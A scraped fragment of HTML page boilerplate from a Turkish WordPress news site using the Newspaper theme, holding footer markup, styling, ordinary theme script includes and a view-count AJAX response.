li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_46 a:hover>.td-blm-sub-icon{color:#ffffff}body .tdi_46 li{font-family:Rubik!important;font-size:13px!important;line-height:1.2!important}@media (min-width:768px) and (max-width:1018px){body .tdi_46 li{font-size:11px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_46 class="td_block_inner td-fix-index"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-296062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-296062"><a href="https://trendbasket.net"><span class="td-blm-menu-item-txt">Ana Sayfa</span></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.1 (rara)
        Deploy mode: deploy
        
        uid: 6980075c34955
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">@media screen and (max-width:600px){.td-social-bundle{visibility:hidden;clear:both;float:left;margin:10px auto 5px 20px;width:28%;display:none}}.box1{border:1px solid #10ef53;box-shadow:rgba(60,64,67,0.3) 0px 1px 2px 0px,rgba(60,64,67,0.15) 0px 2px 6px 2px}@media (max-width:767px){.td-header-rec-wrap{margin-left:0;margin-right:0;display:table;width:100%}.td_single_image_bg .amp-wp-49bee6b{display:block;height:130px}}</style>

<script type="text/javascript">jQuery('.single .td-post-sharing-visible .td-social-print').after('<a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-bundle" href="https://bundle.page.link/trendbasket" style="transition: opacity 0.2s ease 0s; opacity: 1;" target="_blank"><img src="https://trendbasket.net/wp-content/uploads/bundle-subscribe-white.png" style="border: 1px solid #ddd;height: 39px;"></a>');

</script><script type='text/javascript' src='https://trendbasket.net/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.1' id='tdPostImages-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.1' id='tdSocialSharing-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.1' id='tdModalPostImages-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0' id='tdb_js_files_for_front-js'></script>


<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.6.1" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.6.1" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.1" id="tdSmartSidebar-js"></script>

<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.1" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.6.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://trendbasket.net/wp-content/uploads/trnd-background.jpg\' alt="trnd-background">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[38237]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_breadcrumbs","style_general_single_title","style_general_title_single","style_bg_space","style_general_single_categories","style_general_post_meta","style_general_single_author","style_general_icon","style_general_single_date","style_general_single_post_share","style_general_single_image","style_general_single_content","style_general_single_tags","style_general_inline_text","style_general_socials","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 6625 objects (1 MB) from Redis using PhpRedis (v5.3.7).
-->


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trendbasket.net/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1
body_size: -470
content:
{"38237":361}